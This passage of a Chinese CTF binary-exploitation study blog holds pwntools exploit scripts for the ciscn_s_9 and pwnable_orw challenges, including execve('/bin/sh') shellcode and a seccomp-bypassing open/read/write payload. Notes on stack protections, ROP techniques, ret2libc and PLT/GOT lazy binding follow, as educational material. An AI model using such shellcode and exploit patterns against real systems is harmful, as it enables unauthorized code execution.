jmp esp的地址,此时esp会指向0x24(函数已经结束调用,栈帧和调用pwn函数前一致),在esp处写入sub esp,40;call esp开栈执行shellcode
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24from pwn import *
context(os='linux')
p = process('./ciscn_s_9')
# p = remote('node4.buuoj.cn',26098)
shellcode ='''
xor eax,eax
xor ecx,ecx
xor edx,edx
push 0x0068732f
push 0x6e69622f
mov ebx,esp
mov al,0xb
int 0x80
'''
shellcode = asm(shellcode)
shell = "sub esp, 0x28; call esp"
shell = asm(shell)
p.recvuntil(">\n")
payload = shellcode.ljust(0x24,b"\x90")
payload += p32(0x8048554) #jmp esp
payload += shell
# gdb.attach(p)
p.sendline(payload)
p.interactive()
例题 pwnable_orw
-
IDA反汇编,重点是
orw_secomp()函数,是沙盒机制
-
prctl seccomp相当于内核中的一种安全机制,正常情况下,程序可以使用所有的syscall,但是当劫持程序流程之后通过sys_exeve来呼叫syscall得到shell时,seccomp边排上了用场,他可以过滤掉某些syscall,只允许使用部分syscall
本题系统内核只允许使用sys_open,sys_read,sys_write -
这种题目的思路是:open打开flag,read读入flag,write输出flag
注意点:
-
一般stdin,stdout,stderr已经被使用,使用open打开的fd一般等于3,所以read的fd应该为3,将flag的内容读入buf
-
需要使用标准输出(fd=1),将读入buf的flag输出
-
-
对于buf位置的选取,一般选取可读可写的段,常见如
.bss段(IDA shift+F5可查看) -
exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14from pwn import *
r = remote('node4.buuoj.cn',28718)
context.log_level = 'debug'
elf = ELF('orw')
shellcode = shellcraft.open('/flag')
# shellcode += shellcraft.read(3,'esp',100)
# shellcode += shellcraft.write(1,'esp',100)
shellcode += shellcraft.read(3,0x0804A060+0x100,100)
shellcode += shellcraft.write(1,0x0804A060+0x100,100)
shellcode = asm(shellcode)
r.sendline(shellcode)
r.interactive()
- 查看程序架构:
pwntools使用
pwntools中可以直接定义一个ELF对象,使用search方法可以获得字符串的地址,由于返回结果是一个生成器,使用next函数得到第一个结果,然后使用hex方法转成十六进制地址
1 | >>> elf = ELF("rop") |
flat函数把传递进来的字符都转成十六进制字节
cyclic函数生成填充数据,并且每四个字符有一个标识字符
pwndgb使用
vmmap:查看当前虚拟内存情况stack n:查看当前栈帧,n表示打印内存区域的个数got:查看GOT表项,一般x86 32位下,以 80 开头的地址是程序本身的地址,以 f7 开头的地址是libc的地址
栈溢出基础
函数调用过程中栈帧的变化可以参考另外一篇博客:汇编语言程序设计(by fzy)笔记
这里的实例程序参考基本 ROP - CTF Wiki
几种保护措施
NX
NX(DEP)的基本原理是将数据所在内存页标识为不可执行
Canary
ASLR & PIE
ASLR(Address Space Layout Randomization)是操作系统的功能选项,作用于executable(ELF)装入内存运行时,因而只能随机化stack、heap、libraries的基址
PIE(Position Independent Executables)是编译器(gcc,…)功能选项(-fpie -pie),作用于ELF编译过程,其随机化了ELF装载内存的基址(代码段、plt、got、data等共同的基址)
PIE 最初是为了生成动态链接文件,可以让生成的文件地址无关,只能看到偏移值,可将其理解为特殊的PIC(Position Independent Code,so专用),加了PIE选项编译出来的ELF用file命令查看会显示其为so
PIE & ASLR:一个是能力赋予(on executable),一个是真正使用能力(on process)
PIE只是在编译的过程中赋予了ELF加载到内存时其加载基址随机化的功能,也就是说PIE编译出来的ELF如果在
ASLR=0的情况下,ELF的加载基址也是不会变的PIE编译出来的ELF如果在
ASLR=1的情况下,按照ASLR定义似乎不会对heap基址随机化,但是由于ELF的基址已经随机化了,所以heap的基址自然也就被随机化了如过ELF没有使用PIE编译,在开启ASLR的情况下,只有stack、heap、libraries被随机化,代码段、plt、got、data段不会被随机化
基本ROP
ret2text
最简单的一种题型,漏洞程序中已经写有存在后门的语句,只需跳转到该语句即可,即控制程序执行程序本身已有的代码 (.text)
1 | // For Example |
ret2shellcode
要求checksec后有可读可写可执行的段(segment)
由于目前大部分的栈都默认开启了地址随机化——ALSR(Address Space Layout Randomization),或者如果开启NX(将内存中某些区域标记为不可执行)保护措施,栈缓冲区将不可执行,所以将shellcode注入到栈上就没有了意义,常用手段变为向 bss 缓冲区写入 shellcode 或向堆缓冲区写入 shellcode 并使用 mprotect 赋予其可执行权限
/proc/sys/kernel/randomize_va_space = 0:没有随机化。即关闭 ASLR
/proc/sys/kernel/randomize_va_space = 1:保留的随机化。共享库、栈、mmap() 以及 VDSO 将被随机化
/proc/sys/kernel/randomize_va_space = 2:完全的随机化。在randomize_va_space = 1的基础上,通过 brk() 分配的内存空间也将被随机化
在gdb中调试程序时,gdb是把程序放在了自己的一个沙盒环境中进行的,所以gdb中的绝对地址和实际地址可能不同(可以在程序中使用printf打印地址证明),但地址相对的偏移是对的,而且在gdb中默认关闭了ASLR,即使在物理机中开启了ASLR
CTF Wiki 中的示例题目是将读入栈的一片缓存区使用strncpy函数复制到.bss段上的一个变量中,但可能是因为编译器的环境问题,我的.bss段是不可执行的,所以exp没有打通
ret2syscall
经常是静态链接的程序会用到,因为gadget足够多,动态链接使用ret2libc
程序调用系统调用的过程是eax保存要调用的系统调用的调用号,ebx、ecx和edx分别保存需要的参数,这些操作通过mov指令执行,最后int 0x80触发请求调用系统调用的中断号,这就是整个过程
如果我们要拿到shell,应该:
- 系统调用号,即 eax 应该为 0xb
- 第一个参数,即 ebx 应该指向 /bin/sh 的地址,其实执行 sh 的地址也可以。
- 第二个参数,即 ecx 应该为 0
- 第三个参数,即 edx 应该为 0
那么我们该如何控制这些寄存器的值呢?这里就需要使用 gadgets
可以把 gadgets 理解成一个个代码片段,因为我们没有一段连续的代码来执行系统调用的操作(即后门函数),那我们就使用一个个片段组成一个完整的后门函数,gadgets 是一条汇编语句
在栈中填入找到的gadget的地址,然后不断地跳转、返回,从而控制整个程序执行流,所以找到的gadget一般是以ret结尾的

一般使用 ROPgadget 查找gadgets,基本用法如下
2
ret2syscall ROPgadget --binary rop --only 'int'当然也可以查找字符串的地址
ret2libc
ret2libc即控制函数执行 libc 中的函数,通常是返回至某个函数的 plt 表项处或者函数的具体位置 (即函数对应的 got 表项的内容),一般情况下,我们会选择执行 system("/bin/sh"),故而此时我们需要知道 system 函数的地址
由于子函数(如system函数)自己会把ebp压入栈中,所以我们在构造payload时不需要加上ebp,通常把返回地址以下(不包含返回地址)的部分认为是子函数栈帧部分
动态链接库:使用
ldd命令可以查看ELF文件使用了哪些动态链接库,linux-gate.so.1在高级pwn中会用到,/lib/ld-linux.so.2是动态链接器,一般没有漏洞,需要着重关心的是libc.so.6,这是一个软链接,指向操作系统使用的动态链接库版本,因为动态链接库会不断更新版本,因此为了不写死版本号,采用了这种软链接的方式
2
3
4
linux-gate.so.1 (0xf7f2e000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xf7d23000)
/lib/ld-linux.so.2 (0xf7f30000)下面说明了实际指向
libc-2.31.so这个文件
2
/lib/x86_64-linux-gnu/libc.so.6: symbolic link to libc-2.31.so
-
如何泄露Libc版本
由于Linux下页的大小是4kb,即4096个bit,所以一个地址的末三位是在一个内存页中的偏移值,即使开启ASLR,随机化后的地址的末三位也不会发生变化,由于libc是动态链接库,所以存的地址都是偏移值,那么根据函数名和函数在libc中的末三位地址就可以推断出libc版本,常用工具是LibcSearcher
1
2
3
4
5
6
7
8from LibcSearcher import *
#第二个参数,为已泄露的实际地址,或最后12位(比如:d90),int类型
obj = LibcSearcher("fgets", 0X7ff39014bd90)
obj.dump("system") #system 偏移
obj.dump("str_bin_sh") #/bin/sh 偏移
obj.dump("__libc_start_main_ret")

PLT和GOT
参考博客:聊聊Linux动态链接中的PLT和GOT(1)——何谓PLT与GOT_plt got-CSDN博客
以下面的代码为例:
1 |
|
使用gcc -Wall -g -o test.o -c test.c -m32和gcc -o test test.o -m32编译
使用objdump -d test.o查看汇编代码
1 | 21: e8 fc ff ff ff call 22 <print_banner+0x22> |
print_banner函数调用了printf函数,由于程序采用的是动态链接,此时printf函数的地址还不知道,就先用fc ff ff ff代替
现在有个问题,call printf部分写在了.text段,这部分是不能修改的,那怎么才能修改成真正的printf函数的地址呢?
我们可以让call printf跳转到一段代码,这段代码可以获取到真正的printf函数的地址,那么我们现在就需要两个东西,一个是负责获取printf函数地址的代码(printf_stub() ),一个是存储printf函数地址的数据段(.data),修改数据段中的地址即可让printf_stub重定向到不同的地址
1 | .text |

对应有两个表,一个用来存放外部的函数和变量地址的数据表称为全局偏移表(GOT, Global Offset Table),那个存放额外代码的表称为程序链接表(PLT,Procedure Link Table),PLT是地址的填写者,GOT是地址的保存者
.got存变量地址;.got.plt存函数地址
通过修改GOT就可以使用PLT跳转到不同的地址,可执行文件里面保存的是 PLT 表的地址,对应 PLT 地址指向的是 GOT 的地址,GOT 表指向的就是 glibc 中的地址
但是将动态链接库中的所有函数的地址全部都填入GOT不太现实,为了减小开销,Linux引入了延迟绑定机制,只有当某个函数被调用时才会进行地址解析和重定位工作,实现的伪代码如下
1 | //一开始没有重定位的时候将jmp printf@got的地址填成lookup_printf的地址 |
由于printf@got的地址一开始是lookup_printf的地址,所以第一次调用时,printf@plt函数会先跳转到lookup_printf函数,找到printf函数的地址并写入printf@got,之后在再执行printf@plt函数的时候就会通过printf@got直接跳到printf函数执行了
那么lookup_printf函数具体是如何找到printf函数的地址的呢?

使用 objdump -d test > test.asm 命令可以看到PLT表项有三条指令
1 | Disassembly of section .plt: |
第一个表项是公用表项,是动态链接做符号解析和重定位(找函数地址)的公共入口,这也是Linux代码重用的思想
其余表项的第一条指令都是跳转到对应的GOT表项,但我们知道在函数第一次调用前,GOT表项不是真正的地址,这里填成了对应plt中jmp的下一条指令push $0x0,将数据压到栈上作为参数后就jmp到了第一个公用表项去找printf函数的地址,接下来jmp的地址是位于动态链接器内的函数_dl_runtime_resolve的地址,开始去找地址
1 | xxx@plt -> xxx@got -> xxx@plt -> 公共@plt -> _dl_runtime_resolve |
其中每个xxx@plt的第二条指令push的操作数都是不一样的,它就相当于函数的id,动态链接器通过它就可以知道是要解析哪个函数了,这个值就是对应函数在.rel.plt 段的偏移量
.rel.plt 表保存了重定位表的信息
.rel.plt 表最左边的offset字段是GOT表项的地址,也即_dl_runtime_resolve做完符号解析之后,重定位回写的空间。
在i386架构下,除了每个函数占用一个GOT表项外,GOT表项还保留了3个公共表项,也即GOT的前三项,在进程启动时由静态链接器填充,分别保存:
动态链接器(dynamic linker)是操作系统中负责动态链接共享库的组件。在程序运行时,动态链接器会在内存中加载共享库,并把程序中对共享库的引用指向已经加载的共享库中的符号
- got[0]:本ELF动态段(.dynamic段)的装载地址(提供动态链接相关信息)
- got[1]:本ELF的link_map数据结构描述符地址(保存进程载入的动态链接库的链表)
- got[2]:_dl_runtime_resolve函数的地址(装载器中用于解析动态链接库中函数的实际地址的函数)
-
第一次调用:
-
第二次调用:
本着互联网开源的性质,欢迎分享这篇文章,以帮助到更多的人,谢谢!